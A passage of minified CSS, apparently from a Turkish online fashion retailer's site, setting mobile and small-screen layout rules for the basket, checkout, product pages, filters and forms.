img{height:auto!important;width:100%}.small-basket{height:60px}.small-basket>.show-basket:before{display:none}.small-basket>.show-basket{background:url(https://stn-brandroom.mncdn.com/Content/img/mobile-basket-icon.png) no-repeat;width:30px;background-size:100%;font-size:0;margin-top:11px}.small-basket>.show-basket .count{background:0 0;color:#000;line-height:42px;margin-left:0;width:100%;font-size:15px;font-weight:600;filter:invert(0)}#main-nav{padding:0}#logo{height:auto;line-height:normal;float:none}#logo a{padding:0;display:inline-block;float:none;max-width:190px}.header-label p{text-align:center;font-size:11px;letter-spacing:.3px}.header-label{displab:block}#main-nav .main-nav-in ul{display:none}.headerLR{display:block!important}#usermenu{margin-left:0}#usermenu ul#usrLogin{display:none}.mainicons ul li{font-size:13px}.mainicons .owl-controls .owl-buttons .owl-prev{left:-10px}.mainicons .owl-controls .owl-buttons .owl-next{right:-10px}.mainfreecargo{display:none}#smallBasket{background-color:rgba(0,0,0,0);width:29px;height:40px;padding:0}#showbasket{margin-top:10px;margin-right:5px}.basketinfo{margin-top:10px}.mybasket{display:none}#blogwrap{display:none}#search{display:none}.mainslider{padding:0;margin-top:0!important}.mainslider .flex-control-nav,.mainslider .flex-direction-nav{display:none}.announcement{display:block;margin:0;height:auto;padding-bottom:10px}.announcement .item{width:100%;height:auto;padding-top:10px}.announcement .item:first-child{padding-right:0}.announcement .item:last-child{padding-left:0}.announcement .item p a{height:auto}.announcement .item img{width:100%!important;height:auto!important}.mainbanners{display:block}.mainbanners .item{width:100%;padding:0}.mainbanners .item img{width:100%!important;height:100%!important}.mainbanners .item .text{display:none}.mainbanners .bitem{margin-bottom:10px;width:100%}#brands{display:block;float:left;width:100%;height:120px;background-color:#000;padding:0;box-sizing:border-box}#brands .tabs .tab-box{display:none!important}#brands .tabs .tabcntnt{background:#000;overflow:visible;display:none}#brands .tabs .tabcntnt .owl-wrapper-outer{height:116px}#brands .tabs .tabcntnt li{background:#000;line-height:116px}#brands .tabs .tabcntnt li.ui-tabs-active{background:#000}#brands .tabs .tabcntnt .owl-buttons div{height:120px;background-size:20px!important;top:-2px}#brands .tabs .tabcntnt .owl-buttons .owl-next{right:-10px}#brands .tabs .tabcntnt .owl-buttons .owl-prev{left:-10px}#main-banners .banner-left,#main-banners .banner-right{width:100%}.thirthsection{display:none}.mainicons .newsletter{display:none}.dualsection{display:none}#footernav{display:none}#bank-logos{display:none}.mainicons{height:auto}.mainicons ul{width:100%;padding-right:0;border-right:none}#mainpage-product-slider{margin:0;border-top:0}#mainpage-product-slider h3{width:100%;text-align:center;margin-bottom:20px}.lister{display:block;width:100%}.lister li{margin-left:14px;display:inline-block;text-align:center;float:none}.lister li a{font-size:12px}.tabcontents ul .owl-controls .owl-buttons .owl-prev{left:0}.tabcontents ul .owl-controls .owl-buttons .owl-next{right:0}#mainaccordion{display:block;position:relative;margin-top:-70px;padding:0 15px;box-sizing:border-box;z-index:9}#mobilefooterbottom{display:block}#mobilefooterbottom ul li ul li a{text-decoration:underline}#footerbottom{display:none}#leftmenu{width:100%;min-height:inherit;display:flex;flex-flow:column}.rightcontainer{width:100%!important;padding-left:0!important}.deptlist{width:100%}#cat-slider .ditem{padding-left:0}#departmanbanner{padding-left:0}#departmanbannerinside{display:none}#tatilsa #departmanbannerinside{display:block;margin-top:-80px}.discount-container .d-row{padding-bottom:0}.discount-container .slider-item{display:none}.discount-container .banner-item{width:100%}.discount-container .notice-item{width:100%}.discount-container .sbHolder{width:100%;height:46px;position:relative;border-bottom:1px solid #ddd;border-left:0;border-top:0;border-right:0;bottom:0}.discount-container .sbSelector{height:46px;line-height:46px;text-align:left;font-size:14px;font-weight:400;text-transform:uppercase}.discount-container .sbToggle{background:url(/Content/img/canopen.png) no-repeat center center!important;height:46px}.discount-container .sbOptions{border:none;position:relative}.sbOptions a{border-bottom:0;text-align:left;padding-left:20px;font-weight:400;font-size:13px}.failleft{margin-left:-10px}.item-list{margin-top:10px}.smallitems .pitem{width:50%!important;padding:0 10px 30px;margin-bottom:0;margin-top:10px}.longinfo{bottom:27%}.longinfo .long{font-size:12px}#ranking{display:block;padding:0;margin:0;width:21%;height:36px}#ranking a{margin:0;font-size:0}#ranking #triple{display:none}#ranking #quad{display:none}.mobile-filter{float:left;width:50%;box-sizing:border-box;padding:0 10px}.mobile-filter #mobile-filter-btn{width:100%;position:relative;float:left;padding:5px;box-sizing:border-box;border:1px solid #d3d3d3;color:#000}.mobile-filter #mobile-filter-btn:before{position:absolute;content:"";width:12px;height:2px;background:#000;display:block;float:left;right:15px;top:50%;margin-top:-1px}.mobile-filter #mobile-filter-btn:after{position:absolute;content:"";width:2px;height:12px;background:#000;display:block;float:left;right:20px;top:50%;margin-top:-6px}.mobileleft{order:3;padding:0 10px;box-sizing:border-box}.mobileleft.fixed{position:fixed;width:100%;z-index:999999;background:#fff;left:0;top:109px;box-shadow:0 4px 8px -3px gray}.mobile-selection{order:2;padding:0;box-sizing:border-box}.mobile-selection.fixed{position:fixed;width:100%;height:52px;top:58px;z-index:99999;left:0;background:#fff;box-shadow:0 4px 8px -3px gray;padding-top:9px}.topfilter-mobile{width:25%;height:30px;line-height:30px}#container.mobiletop .mobile-selection.fixed{top:125px}#keeptogether .ww{display:flex;flex-flow:column}.department-title{float:left;font-size:20px;width:100%;font-weight:600;text-align:center;order:4;padding:10px 0}.department-title h1{font-weight:600}.product-count{width:100%;padding:0}.accContentMobile{display:none;width:100%;float:left;padding-top:10px}#mobile-filter-btn.mobile-active,.accContentMobile .mobile-active .accHeader{background-image:url(/Content/img/icon-plus-green-12x12.png);background-position:right 10% center}.scrollView{height:100px!important}#topfilter-desktop{display:none}#pricefilter .rndpager-wrap{display:none}#pricefilter .sbHolder{display:block;width:29%;float:right}.rank{width:29%}.rank .sbHolder{width:100%!important}#departmanbg{display:flex;flex-flow:column}#departmanheader{order:1}.empty_search_page{order:2}#filtercontainer{order:3}#pricefilter{width:100%!important;order:3;padding:0}#pricefilter .pricefilterinside{border:none}.filtre-wrapper{display:none!important}.pitem .product-info a{font-size:14px}.smallitems .pitem .product-image{height:300px}.product-actions{display:none}.item_main_photo{height:auto}#brands .tabs .tabcntnt li a img{display:inline-block;padding-top:0;width:auto}.which-shop-container{width:100%;float:left;text-align:center;margin-bottom:15px}.infoicons div p{width:100%;text-align:center;padding-right:0}.infoicons div .delivery{background-position:11px -17px!important}.infoicons div .free{text-align:right;font-size:12px;padding-right:15px}.infoicons:after{display:none}.infoicons div .free.dif{line-height:20px}#which-shop-btn{font-size:12px;width:100%;text-align:center;padding-left:0}.editaddress{padding-left:0;width:100%;order:3}.addressinfohead p{display:none}.adresinfohead3{float:right!important;width:15.344828%;text-align:left;display:block!important}.adresinfohead4{width:18.344828%;text-align:left;display:block!important;float:right!important}.addresscontainerleftt{display:flex;flex-flow:column;padding-left:15px}.addresscontainerrightt{width:21.045977%}.addresscontainer h3{width:100%;order:1}.addresscontainer h4{width:100%;order:2}.addresshead-small a{font-size:13px;line-height:12px;margin-top:-15px}.addresshead-small{margin:0 0 20px}.cc input{box-sizing:border-box;font-size:13px}#cartPaymentForm .siparis-form-element input{height:35px;font-size:13px}.siparis-selectbox{height:35px}.ccdate.last{width:30%}.addresshead .paymentpagesh{line-height:25px!important}.thumbnails-wrapper{width:100%;float:right;box-sizing:border-box;order:2;padding-top:15px}.image-container{width:100%;box-sizing:border-box;order:1}#pdetailimage .bx-controls-direction a{top:180px}#pdetailimage .bx-controls-direction a.bx-prev{left:-40px}#pdetailimage .bx-controls-direction a.bx-next{right:-40px}#fullscreenWiew{display:none!important;right:0!important}#fullscreen #thumbnail{width:10%!important}#defaultmail{width:75%}#sifrePopup{width:100%}.rightcontainer .halfbanner{height:270px}.rightcontainer .halfbanner img{width:auto;max-width:100%;height:150px}.emptydepartment{width:100%;padding-left:60px;background-size:50px}.lastvisitproductfull .lastvisititem{padding:0}.lastvisitproductfull li p.lastvisited_name{height:50px;overflow:hidden}.lastvisitproductfull li a img{width:100%}.lastvisitproduct .owl-buttons div{top:30%}.lastvisitproductfull .owl-buttons div{top:-43px}.lastvisitproductfull .owl-prev{left:30px;right:inherit}.lastvisitproductfull .owl-next{right:30px}#payment-nav li{margin-right:3px}#cartPaymentForm{width:100%}#cartPaymentForm .siparisform{width:100%;padding:0}.payment-navigation-content .ww{padding:0}.payment-navigation li.active a{font-size:15px}.payment-navigation li:before{height:50px!important;width:30px!important}.payment-navigation .basket:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -288px -47px!important}.payment-navigation .delivery:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -334px -47px!important}.payment-navigation .payment:before{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -379px -47px!important;margin:auto!important}.payment-navigation li a{font-size:0}.payment-navigation li p{font-size:0}#plistmainwide h1{display:none}#plistmainwide h1.diff-other{display:none}.diff-mobile-other{display:block}#paymentpagesinside{padding-top:0}.mobilefull{padding:0!important}#basketpinside{border:none}#basketpinside .basket-item{padding-bottom:0;border-bottom:1px solid #d9d9d9;border-top:1px solid #d9d9d9;margin-bottom:20px}.b-item-right .gift-error{bottom:-20px}.basket-item .b-item-row.desktop-gray{width:100%;margin:0;border:none}.basket-item .b-item-left{width:100%;background:#f0f0f0;padding-left:30%}.basket-item .b-item-right{width:100%;padding-left:27%;background:#e0e0e0}.basket-item .b-item-photo{position:absolute;left:0;top:8px;width:30%;top:50%;transform:translateY(-50%)}.basket-item .b-item-photo img{display:block;width:auto;margin:0 auto;max-width:80%}.basket-item .b-item-name{padding-left:0;padding-top:6px}.basket-item .b-item-name a{font-size:16px;line-height:inherit;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis;width:100%;display:inline-block}.basket-item .b-item-prop-mobile{float:left;width:100%;padding-bottom:6px}.basket-item .b-item-total{width:45%;line-height:inherit;border-right:1px solid #f2f2f2}.basket-item .b-item-total p{text-align:center;line-height:40px;font-size:20px}.basket-item .b-item-count{width:35%;float:left;border-right:1px solid #f2f2f2}.basket-item .b-item-count #quenboxout{margin-top:0}.basket-item .b-item-count #quenbox{padding:8px 0 8px 8px;box-sizing:border-box}.basket-item .b-item-count #quenbox input{font-size:15px}.basket-item .b-item-count #quenbox .down,.basket-item .b-item-count #quenbox .up{background-color:#fff}.basket-item .b-item-price-mobile{float:left;padding-bottom:6px}.basket-item .b-item-price-mobile p{float:left;font-size:16px}.basket-item .b-item-price-mobile .item-oldprice{color:#8a8a8a;text-decoration:line-through;padding-left:4px}.basket-item .mobile-head{display:block;font-size:10px;border-bottom:1px solid #f2f2f2;text-align:center}.basket-item .b-item-delete{width:20%;position:absolute;top:-20px;right:-15px}.basket-item .b-item-delete .mobile-head{font-size:0}.pbasketitem_edit li{width:100%!important}.pbasketitem_edit li a{padding-left:0;width:100%;position:relative}.b-item-gift{position:relative;left:auto;bottom:auto;right:auto;background:0 0;width:20%;background-position:right 5px bottom;float:right;background-size:30%;height:50px}.b-item-gift .icon-gift{float:right;width:20px;height:30px;margin-top:8px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) 272px 482px}.b-item-gift .mobile-head{font-size:0}.b-item-gift input{-webkit-appearance:none;float:left;width:20px;height:20px;border:1px solid #000;background:#fff;cursor:pointer;border-radius:0;position:relative;margin-left:3px;margin-top:12px}#header.checkout .checkout-center,#header.checkout .checkout-left{display:none}.tabs img{max-width:100%}#tabsholder{width:100%}#othersteps #content{margin-top:0;padding:10px}#paypal{width:100%;margin:0}.emptybasket{display:block;float:left;margin:100px 3.241379% 30px;width:90.517241%;color:#212121;font-size:14px;line-height:210px;height:210px;text-align:center;box-sizing:border-box;border:1px solid #bebebe;clear:both;position:relative}.emptybasket span{width:60%;top:-64px;background-size:50%}.product-favori-price{display:block;float:left;width:50%;height:auto;text-align:left}.product-favori-price .oneprice{display:block;float:left}.product-favori-price .oldprice{text-decoration:line-through}.wishlistout .product-favori-name .bodyselect{display:block;width:50%;float:left}.wishlistout .product-favori-name p strong{float:left;padding-right:4px}.product-favori-quantity{display:block;float:left;width:50%;text-align:center}.oneprice{margin:5px 0}#wishlistheader{display:none}#navsearch #navfrmSearch .search-area{width:84%;font-size:13px}#navsearch #navfrmSearch .search-button{width:16%}#navsearch{padding:20px 14px;padding-bottom:0}.mlpm_w a{padding:8px 30px}.basketproduct{width:100%;height:auto;padding:0}#pricefilter .sbOptions{margin:0!important;width:160px;left:auto;right:0;border-top:1px solid #d3d3d3}.filterAcc.active .mainHeader{border-bottom:none}.filterAcc .mainHeader{display:block}.y-adres-form-element #searcTownBtn{width:10%}.y-adres-form-element input#searchTown{width:49.9%}.basketproduct .buttons{padding-top:0}.basketproduct .popLeft{width:65%}.basketproduct .popRight{width:35%}.basketproduct .popLeft .makecenterinside{padding-bottom:0}#headerloginpopup{width:100%;padding:10px}#headerloginpopup .tabs .tabcntnt li a{padding:0 5px}.addnewadress-wrapper label{width:25%;line-height:24px}.y-adres-form-element input{width:60%!important}.addnewadress-wrapper select{width:60%}.y-adres-textarea{width:60%}.taxlink{margin:10px 0;width:100%;text-align:center}.address-options-container .address-row.tax-note{margin-top:-120px;text-align:center}.y-adres-form-element .colon{line-height:24px}.kod-gonder-button{-webkit-appearance:none!important;border-radius:0!important}.y-adres-form-element label.error{width:39%;left:0}.y-adres-form-element label.error.valid{left:30%}.y-adres-form-element.choosenCity,.y-adres-form-element.choosenTown{position:relative}.messagebox{width:30%;left:24px}.messagebox.diff{width:38%;left:0;height:45px}.message{line-height:16px}.ud-sepete-ekle-button{-webkit-appearance:none}#productdetailwrapinside{box-sizing:border-box;margin-bottom:20px;padding-top:10px}.faqleft{width:100%;box-sizing:border-box}#searchin_pages_search{padding:10px;font-size:12px;width:60%}#searchin_pages_btn{width:40%;background-position:85px center}#faqsearch h1{font-size:20px;margin-bottom:15px}#faqsearch{margin-top:20px;margin-bottom:10px;margin-left:5px;width:calc(100% - 10px)}.faqright{width:100%;padding-left:0;margin:10px 0}.support-catergories li{width:calc(33.33333% - 10px);max-width:100%;padding:10px 0;height:120px;margin:5px}.support-catergories li a img{margin:0 auto}.support-catergories li a span{font-size:12px;line-height:16px;margin-top:5px}.mostquestionlist li a{height:auto!important}.mostquestionlist li a{background-size:5px}.contactleft .contact-item ul{height:25px}.contact_input{padding:10px;width:100%}.iletisim-form-element label{width:100%;position:absolute;top:-35px;padding:0}.iletisim-form-element #Subjects{width:100%}.contactpage h3{margin-bottom:30px}.sbToggle{width:20px}.siparislerim-s-tarihi{display:none}.siparislerim-s-durumu{display:none}.siparislerim-s-kargo{display:none}.s-siparis-tarihi{display:none}.s-siparis-durumu{display:none}.s-siparis-kargo{display:none}.s-siparis-detayi{width:45.54023%}.siparislerim-detay{width:45.54023%}.s-siparis-kodu{width:40.482759%}.renewDv{width:100%;margin:0}.renewDv #captchaError{top:68%!important}.backoffice-icerik{font-family:BrixSansRegular,Roboto,sans-serif}.backoffice-icerik a{color:#000}.sinfowrap{display:block;float:left;width:100%}#questionForm{margin-top:0}.frmline input{-webkit-appearance:none}#pdetailimage .bx-wrapper{overflow:hidden}.next,.sale-button{font-size:24px}.sale-button.default{width:100%!important}#next2,#sale-button2{display:none}.rightcontainer .paidkind-addressinfo{width:100!important}.rightcontainer .paidkind-addressinfo p{width:auto;padding-left:0}.siparis-total{width:100%}.ordercode p span{width:100%}.ordercode .followcargo{float:left}.paidkind{width:100%!important}#pagetree li a{padding:0 14px 0 5px}.havale-irtibat{width:100%}#havale{padding-top:0}#cartPaymentForm .siparis-form-element{padding-top:0;margin-bottom:8px}#cartPaymentForm .siparis-form-element label{font-size:10px}.thankspage h1{width:100%!important}.prodcutdetailserror{display:none;position:relative;width:100%;bottom:initial;order:3;text-align:center!important;margin-top:10px!important}.priceleftt .newprice,.priceleftt .oldprice,.priceleftt .oneprice{line-height:1;text-align:center}.pageup{bottom:70px}.insta-container{display:none}.p-combine #mainlastvisited .bx-viewport{height:auto!important}.p-combine .lastvisitproductfull li p.lastoldprice{width:100%!important}.p-combine .lastvisitproductfull li p.lastnewprice{width:100%;margin-top:0}.stableinside{width:100%;height:400px;overflow-y:scroll;overflow-x:hidden}#sizeTabs .tabNav{width:100%}#sizeTabs .tabContent{width:100%;height:200px}#sizeTabs .tabNav li{width:19.4%;height:40px;line-height:18px}#sizeTabs .tabNav li.ui-state-active{width:19.4%}#containerin.withbg{padding-bottom:30px;float:left}#containerin.withbg{float:left;padding-bottom:30px}body.fixBody #containerin{position:initial}#errorMessageArea{position:relative;margin-top:0;width:100%}#couponNumber{-webkit-appearance:none;border-radius:0!important}#CouponContent{width:100%}#mobilefooterbottom ul .phone{width:40%}.smallitems .pitem .oneprice{padding-left:0}.lastvisitproduct li p.lastvisited_name{margin-bottom:0}.lastvisitproduct li p.lastvisited_name a{height:70px}.failleft #page-message-left{position:absolute;top:8%;bottom:auto;background:rgba(255,255,255,.6)}.failleft #page-message-left a{display:block;margin:0}.lastnewprice{clear:both;padding-left:0}.lastvisitproductfull .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:50%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px;left:inherit;margin-left:-15px;margin-right:-30px;display:none}.lastvisitproductfull .owl-prev{left:18px;background:url(/Content/img/arrow-left-114x114.png) no-repeat center center}.lastvisitproductfull .owl-next{right:18px;background:url(/Content/img/arrow-right-114x114.png) no-repeat center center}.useraccordion{border-top:1px solid #ececec;margin-top:10px}.useraccordion li{border-bottom:1px solid #ececec}.useraccordion li a{text-align:center}.userpage_categoryname{border-bottom:none;text-align:center}#order-text{padding:20px 15px;box-sizing:border-box}#userleftmenu.main .userpage_categoryname{text-align:left;border-top:1px solid #ececec;border-bottom:1px solid #ececec;position:relative;display:flex;align-items:center}#userleftmenu.main .userpage_categoryname:before{position:absolute;content:"";width:20px;height:2px;background:#000;display:block;float:left;right:0}#userleftmenu.main .userpage_categoryname:after{position:absolute;content:"";width:2px;height:20px;background:#000;top:18px;display:block;float:left;right:9px;transition:.4s}#userleftmenu.main.active .userpage_categoryname:after{transform:rotate(90deg);transition:.4s}#userleftmenu.main .accordion-content{display:none}#backtosearch{border:1px solid #000;width:100%;float:left;padding:10px;text-transform:uppercase;text-align:center;background-position:10px}#backtosearch span{left:5px}#containerin.withbg{min-height:1200px;background:#e6e6e6!important}body.fixBody{position:initial}body.fixBody #containerin{position:initial;min-height:900px}body.initialBody #containerin{min-height:1200px}#profilepagesin{display:flex;flex-flow:column}#profilepagesin #userleftmenu{order:2}#profilepagesin .rightcontainer{order:1}.isneww{display:none}.color-options-container .sbHolder{width:100%}.order-container-mobile .sbHolder{height:52px}.order-container-mobile .sbHolder .sbSelector{padding:10px 5px;font-size:12px;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;font-weight:500;color:#000}.order-container-mobile .sbHolder .sbToggle{background-size:14px;height:52px}.order-container-mobile .sbHolder .sbOptions{top:51px!important}.zoomwrapper{position:fixed;top:0;height:100%;width:100%;left:0;display:none;background-color:#fff;z-index:9999}.zoomwrapper span.close{position:absolute;right:0;top:0}.beden-secim-mobile .sbSelector{font-size:12px}.cloudzoom{width:100%}.nostockk{display:none}.pitem .product-info{height:70px}.rndpager-wrap{padding:0;border:1px solid #d3d3d3!important;margin-top:10px;float:right}.rndpager-wrap .rndpager ul{float:left;width:100%}#pricefilter .rndpager-wrap .rndpager ul li{display:block}.rndpager ul li.viewAll{float:right}.rndpager ul li.viewAll a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:90px}.rndpager ul li a{padding:0 7px}.sizewarn{display:none}.sizewarn.fmobile{display:block;padding-left:0}.addedbasketpopup .shoppingbtn{width:100%;margin-top:7px}#questionForm .frmBottom #divFormResult{display:block;float:left;width:100%;position:relative;margin-top:0}#shoppingQuestionPopup p{font-size:13px}#detailright .adet-secim-wrapper .sbToggle{padding:0 3px}#detailright .adet-secim-wrapper .adet-secim-baslik{text-align:center}#detailright .adet-secim-wrapper .sbHolder{float:none;margin:0 auto;margin-bottom:10px}#detailright .adet-secim-wrapper .sbSelector{padding-left:15px}.adet-container{width:calc(100% - 30px);float:none;padding:0;margin:0 auto;overflow:hidden}.adet-secenekleri{margin-right:0}.mobile-fav{width:calc(100% - 150px);float:right;height:45px}.mobile-fav a{font-family:Poppins,sans-serif;text-decoration:underline;border:1px solid #e2e2e2;justify-content:flex-start;box-sizing:border-box;padding:0 15px;display:flex;align-items:center;position:static;float:right;width:100%;height:45px;color:#000;z-index:9999;font-size:12px;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.mobile-fav a .icon-fav{float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat center;width:25px;height:25px;transition:.4s;margin-right:15px;background-size:100%}.infoicons.dif{width:100%;float:le;text-align:center}#productdetail_top .details-container{margin-top:30px}product-features{padding-bottom:0}.order-container-mobile .sbHolder{width:100%;float:left}.order-container-mobile{float:none;width:calc(100% - 30px);margin:10px auto!important}.order-container-mobile.black-container .beden-secim-mobile{width:100%}.order-container-mobile.black-container .beden-secim-mobile .sbHolder{height:50px;width:100%}.order-container-mobile.black-container .beden-secim-mobile .sbSelector{height:50px;line-height:50px;font-size:16px}.order-container-mobile.black-container #orderbox_mobile{width:100%;margin-top:10px}.order-container-mobile.black-container #orderbox_mobile input{border:1px solid #000;background:#000;color:#fff;height:50px}#detailright .order-container.mobile-fixed{display:none;position:fixed;height:60px;bottom:0;left:0;background:#ececec;z-index:9999;box-sizing:border-box;box-shadow:0 0 10px rgba(0,0,0,.5);width:100%}#detailright .order-container.mobile-fixed.hide{display:none}#detailright .order-container.mobile-fixed.show{display:block}#detailright .order-container.default{position:relative!important;box-shadow:none!important;z-index:9998!important}#orderbox_mobile,#priceinfo #orderbox,#priceinfo #orderbox2{width:60%;margin:0;padding-top:0}#orderbox_mobile.order-full,#priceinfo #orderbox.order-full,#priceinfo #orderbox2.order-full{width:100%}#orderbox_mobile .ud-sepete-ekle-button,#priceinfo #orderbox .ud-sepete-ekle-button,#priceinfo #orderbox2 .ud-sepete-ekle-button{width:100%;border-radius:0;font-size:18px;height:60px}#pdetailimage .product-slider li{padding:0 5px}.product-slider .pimage-item{width:100%}#mainlastvisited{display:block;margin-top:0!important}.popupSmsConfirm{width:100%;box-sizing:border-box;padding:20px}.popupSmsConfirm .smsCode{margin-left:36px;width:50%}.popupSmsConfirm #btnSmsCode{font-size:13px;width:30%}.color_options{height:45px;padding:0 15px 20px;font-size:18px;line-height:45px}.color_options .color_options{padding:0}#detailright .adet-secim-wrapper .title,.color_options .title,.size-area .title{width:80px;font-size:18px;line-height:45px}.p-quantity,.p-quantity-left,.size-area{padding:0 15px 20px;font-size:18px;line-height:45px;box-sizing:border-box}.size-options span{min-width:45px;height:45px;line-height:45px;font-size:18px}.size-options span.passive::after{top:21px;left:-10px;width:63px}#detailright .adet-secim-wrapper{height:auto;width:140px}#detailright .beden-secenekleri,.adet-secenekleri,.color_options select{height:45px;font-size:18px;padding:0 30px 0 10px}#productdetail_top{display:block!important}#productdetail_top .details-container #product_detail_full{width:100%}#productdetail_top .details-container .details-right{width:calc(100% - 30px);float:none;margin:0 auto}#productdetail_top .details-container .details-right .ui-tabs-nav li{margin-right:10px}#productdetail_top .details-container .details-right .ui-tabs-nav li a{font-size:20px}.lastvisitproductfull li{padding:0;width:70%}.mobileaccordion .accordion-item .accordion-content{text-align:left;padding:10px;box-sizing:border-box}.explain_product_properties tr td:first-child{padding-left:35px;padding-right:20px;width:100%}.explain_product_properties tr td:first-child:before{width:10px;height:10px;border-radius:5px;left:15px;top:10px}.loginrightcontent #guestButton{font-size:12px}.userpageinside .tabslink li a{width:50%}#popupCampaignInside{display:block;width:100%;height:300px;overflow:scroll}#customaddthisout ul{text-align:center}#customaddthisout ul li{margin:0 4px}#customaddthisout ul li a{display:inline-block;padding-left:0}#tracker-information form label{width:100%;text-align:center}#tracker-information form .inputtxt{width:100%;margin-bottom:10px}#tracker-information form .inputbtn{width:50%;margin-top:10px;float:none;margin:0 auto}#main-brands ul li{display:block;float:left;width:50%;box-sizing:border-box}#main-brands ul li a{margin:0;width:100%;height:auto;box-sizing:border-box;padding:10px}#main-brands ul li a img{position:relative;margin:0;left:auto;top:auto;transform:none;padding:0}#main-brands h3{line-height:30px;margin:0;border:none}#sozlesmepopup,#sozlesmepopup1{font-size:15px;line-height:24px;width:100%!important;height:400px}#bottombtn.mobile-fixed{display:none;margin-top:0;padding:5px 0;width:100%;position:fixed;bottom:0;left:0;background:#fff;z-index:9;box-shadow:0 0 10px rgba(0,0,0,.5)}#bottombtn.mobile-fixed .keeporder{width:50%;margin-right:5px;height:45px;font-size:18px}#bottombtn.mobile-fixed .mobile-total-price{display:block;width:47%;float:left;box-sizing:border-box;padding:0 10px}#bottombtn.mobile-fixed .mobile-total-price p{font-size:19px;line-height:20px;color:#606060;font-family:BrixSansLight,Trebuchet MS,sans-serif}#bottombtn.mobile-fixed .mobile-total-price p #grandtotall-mobile{float:left;text-align:left;line-height:24px;font-weight:400;color:#000}#bottombtn.mobile-fixed .next,#bottombtn.mobile-fixed .sale-button{clear:none;width:50%;height:45px;font-size:18px;padding:0}#bottombtn.mobile-fixed .dealform.pbasket{border-bottom:1px solid #acacac;margin-bottom:10px;padding:10px 0}#bottombtn.mobile-fixed .dealform a{background-position-x:1%}#bottombtn.mobile-fixed.hide{display:none}#bottombtn.mobile-fixed.show{display:block}#guestPopup{width:100%;padding:0}#guestPopup .inputtxt{border-radius:0}#guestPopup .inputbtn{float:left;border-radius:0}.newsletter{display:none}.store-page .right-content{width:100%;border-left:none}.store-page .sidebar{width:100%}.store-page .right-content .search{width:60%}.anket-btn{display:none}.campaign-bank-table tbody tr td{display:block;width:100%;padding:5px;height:60px;text-align:center;font-size:10px;box-sizing:border-box;border-bottom:1px solid #333;border-left:1px solid #333}.lastproduct{text-align:left;padding:0 15px;box-sizing:border-box;font-size:20px}span.red.campaign-tag-text{margin-top:-20px}.explain_product_properties tr td:nth-child(3){word-wrap:break-word;max-width:200px}#login-info{width:100%}.formsubmitbtn{-webkit-appearance:none}.wsl-form{float:left;width:100%}.wsl-result .found-shop-box .shop-name{width:100%}.wsl-result .found-shop-box .shop-name h1{padding:0}.wsl-result .found-shops .found-shop-box{border:none;padding:0}.wsl-result .found-shop-box .shop-address{width:100%;padding:5px}.wsl-result .found-shop-box .shop-hours{width:100%;padding:0}.wsl-result .found-shops .found-shop-box div{width:100%;text-align:center}#invoice-address{margin:0}.fast-delivery-area{width:65%;margin-bottom:30px;left:60px}.fast-delivery-popup{width:100%;height:400px;overflow:auto;background:#fff}.fast-delivery-popup .text{width:100%;padding:0 15px;box-sizing:border-box}.beden-secenekleri-mobile{display:none!important}.detail-tag-text{right:calc(50% - 105px);text-align:center}.accContent .price-input{width:40%}.accContent .seperate{box-sizing:border-box}#price-filter-btn{width:100%;box-sizing:border-box;margin-top:10px}#member-inside .rightcontainer .userpageinside{color:#000;width:100%;display:block;float:right;height:auto;padding-left:30px;box-sizing:border-box}.listtotal .siparis-total{width:100%!important;margin-right:2%}.sale_detail_repeat{margin-right:2%;margin-bottom:50px;margin-top:15px}.device #member .member-right:last-child{display:none}.footer-newsletter .head{padding-top:10px}}@media only screen and (min-width:0px) and (max-width:320px){.sbSelector:hover,.sbSelector:link,.sbSelector:visited{letter-spacing:1px}.fast-delivery-area{width:65%;margin-bottom:30px;left:60px}.product-image{height:auto!important}.ccard-rear{margin-left:-10px}.paymentcheckbox{width:25px}.product-basket-count .sbHolder{width:62%}.activefavorite{background:url('/Content/img/addtobasketpitem.png') no-repeat right center!important;background-size:25px!important;font-size:0px!important}.paymentpagesh{font-size:16px}.easyzoom img{height:100%}.right-side hr{width:34px}.mobile-favorite{display:flex;align-items:center;justify-content:space-evenly;float:right;width:auto;height:25px;position:absolute;right:5px;top:0;padding-left:0;color:#e30116;z-index:9999;font-size:0;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.mobile-favorite .icon-fav{float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat center;width:25px;height:25px;transition:.4s;margin-right:15px;background-size:100%}.add-favorite:hover{background:0 0}.lastvisitproductfull li{width:95px!important;margin-right:25px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.explain_product_properties tr td:nth-child(3){word-wrap:break-word;max-width:140px!important}.mobile-address-edit .editmyaddress{margin-left:8%}.address-options li a{font-size:14px}#compayTab{width:45%!important;margin-left:10px!important;font-size:11px!important;padding:0 1px!important}}@media only screen and (min-width:321px) and (max-width:375px){.smallitems .pitem .product-image{height:330px}.lastvisitproductfull li{width:110px!important;margin-right:30px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.mobile-address-edit .editmyaddress{margin-left:15%}.fast-delivery-area{width:65%;margin-bottom:30px;left:80px}}@media only screen and (min-width:376px) and (max-width:414px){.lastvisitproductfull li{width:210px!important;margin-right:25px!important}.price-area{width:100%;float:left;padding:0 15px;box-sizing:border-box}.mobile-address-edit .editmyaddress{margin-left:19%}.fast-delivery-area{width:65%;margin-bottom:30px;left:100px}.device .icon-search{margin-left:4px!important}}@media only screen and (min-width:0px) and (max-width:420px){a#bkmTab{background-size:60px}#payment-nav a{width:25%;font-size:11px;padding:0;margin:0}#payment-nav a img{max-width:80px;height:25px}#bkmPaymentForm p.graytotall{font-size:18px}#garantipaycontent p.graytotall{font-size:18px!important}}@media only screen and (min-device-width 